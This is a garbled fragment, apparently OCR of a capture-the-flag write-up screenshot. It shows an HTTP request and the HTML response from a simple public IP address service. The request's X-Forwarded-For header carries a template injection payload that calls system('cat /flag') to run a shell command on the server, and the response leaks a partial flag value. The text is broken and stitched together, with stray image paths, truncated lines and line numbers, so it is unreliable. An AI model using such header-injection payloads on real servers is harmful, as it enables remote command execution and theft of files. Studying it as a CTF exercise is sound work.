 lication/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=
0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=
17ed703d4bb53d-089f7f429c8009-4c3f2
17f-144000-17ed703d4bca34
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: {if system('cat
/flag')}{/if}
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:<?php $flag="flag{ac8fc7b5-8e39-4001-b569-846853c14
21 </div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">
26 <h2>
Why use?
</h2>